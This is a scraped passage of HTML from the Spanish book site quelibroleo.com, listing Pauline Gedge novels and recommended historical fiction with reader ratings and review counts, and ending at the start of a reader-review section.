							     title="8,2 / 10 de 17 votos"
							     							     
							     data-id="20210"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-suenos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-suenos"><span>LA CASA DE LOS SUEÑO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-faraon">
																	<img src="https://quelibroleo.com/images/libros/libro_1257266587.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 12 votos"
							     							     
							     data-id="20217"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-faraon"><span>EL FARAÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-cienaga-de-los-hipopotamos">
																	<img src="https://quelibroleo.com/images/libros/libro_1257266156.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 10 votos"
							     							     
							     data-id="20213"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-cienaga-de-los-hipopotamos"><span>LA CIÉNAGA DE LOS HI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-templo-de-las-ilusiones">
																	<img src="https://quelibroleo.com/images/libros/libro_1257266037.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 15 votos"
							     							     
							     data-id="20211"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-templo-de-las-ilusiones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-templo-de-las-ilusiones"><span>EL TEMPLO DE LAS ILU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-adivino">
																	<img src="https://quelibroleo.com/images/libros/libro_1257266271.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 15 votos"
							     							     
							     data-id="20215"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-adivino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-adivino"><span>EL ADIVINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-papiro-de-saqqara">
																	<img src="https://quelibroleo.com/images/libros/libro_1257265692.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 26 votos"
							     							     
							     data-id="20207"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-papiro-de-saqqara#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-papiro-de-saqqara"><span>EL PAPIRO DE SAQQARA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.922 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			412 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-conde-de-montecristo">
																	<img src="https://quelibroleo.com/images/libros/libro_1362288555.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.791 votos"
							     							     
							     data-id="1124"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-conde-de-montecristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-conde-de-montecristo"><span>EL CONDE DE MONTECRI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-legiones-malditas">
																	<img src="https://quelibroleo.com/images/libros/libro_1353882344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 1.350 votos"
							     							     
							     data-id="6177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-legiones-malditas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			183 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-legiones-malditas"><span>LAS LEGIONES MALDITA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/africanus-el-hijo-del-consul">
																	<img src="https://quelibroleo.com/images/libros/libro_1353888702.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.497 votos"
							     							     
							     data-id="11057"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/africanus-el-hijo-del-consul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			204 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/africanus-el-hijo-del-consul"><span>AFRICANUS. El hijo d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.049 votos"
							     							     
							     data-id="1314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			155 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2"><span>UN MUNDO SIN FIN. Lo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-traicion-de-roma">
																	<img src="https://quelibroleo.com/images/libros/libro_1354376096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 875 votos"
							     							     
							     data-id="19055"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-traicion-de-roma"><span>LA TRAICIÓN DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1373298142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 592 votos"
							     							     
							     data-id="117488"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano"><span>CIRCO MÁXIMO. La ira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-pilares-de-la-tierra-edicion-25-aniversario">
																	<img src="https://quelibroleo.com/images/libros/libro_1398680065.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 700 votos"
							     							     
							     data-id="122572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-pilares-de-la-tierra-edicion-25-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-pilares-de-la-tierra-edicion-25-aniversario"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 428 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-caton">
																	<img src="https://quelibroleo.com/images/libros/libro_1370599757.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 1.640 votos"
							     							     
							     data-id="4510"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-caton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-caton"><span>EL ÚLTIMO CATÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-judio">
																	<img src="https://quelibroleo.com/images/libros/libro_1363649248.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 921 votos"
							     							     
							     data-id="1553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-judio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-judio"><span>EL ÚLTIMO JUDÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-claudio">
																	<img src="https://quelibroleo.com/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-sanador-de-caballos">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813185.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 515 votos"
							     							     
							     data-id="8610"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-sanador-de-caballos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-sanador-de-caballos"><span>EL SANADOR DE CABALL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/giner-gonzalo">GINER, GONZALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1405934293.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 512 votos"
							     							     
							     data-id="123775"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3"><span>EL UMBRAL DE LA ETER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 648 votos"
							     							     
							     data-id="6825"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii"><span>EL VALLE DE LOS CABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-de-las-camelias">
																	<img src="https://quelibroleo.com/images/libros/9788439209393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 316 votos"
							     							     
							     data-id="1125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-de-las-camelias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-de-las-camelias"><span>LA DAMA DE LAS CAMEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llave-de-sarah">
																	<img src="https://quelibroleo.com/images/libros/libro_1360992206.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 309 votos"
							     							     
							     data-id="972"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-llave-de-sarah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-llave-de-sarah"><span>LA LLAVE DE SARAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/de-rosnay-tatiana">DE ROSNAY, TATIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii">
																	<img src="https://quelibroleo.com/images/libros/9788496231658.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 512 votos"
							     							     
							     data-id="6824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii"><span>LOS CAZADORES DE MAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-maestro-de-esgrima">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 662 votos"
							     							     
							     data-id="2868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-maestro-de-esgrima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-maestro-de-esgrima"><span>EL MAESTRO DE ESGRIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii">
																	<img src="https://quelibroleo.com/images/libros/libro-1750247073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 501 votos"
							     							     
							     data-id="2879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii"><span>LIMPIEZA DE SANGRE (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/azteca">
																	<img src="https://quelibroleo.com/images/libros/9788408065814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 213 votos"
							     							     
							     data-id="11512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/azteca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/azteca"><span>AZTECA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jennings-gary">JENNINGS, GARY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas">
																	<img src="https://quelibroleo.com/images/libros/libro_1353889464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 193 votos"
							     							     
							     data-id="12233"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas"><span>MOMENTOS ESTELARES D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-cadaveres">
																	<img src="https://quelibroleo.com/images/libros/libro_1362081184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 247 votos"
							     							     
							     data-id="36293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-cadaveres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-cadaveres"><span>EL LECTOR DE CADÁVER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garrido-antonio">GARRIDO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/prometeme-que-seras-libre">
																	<img src="https://quelibroleo.com/images/libros/libro_1361853752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 276 votos"
							     							     
							     data-id="32493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/prometeme-que-seras-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/prometeme-que-seras-libre"><span>PROMÉTEME QUE SERÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1">
																	<img src="https://quelibroleo.com/images/libros/9788497595766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 247 votos"
							     							     
							     data-id="5572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1"><span>CIENFUEGOS (CIENFUEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>12 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/miri80">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>miriam</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
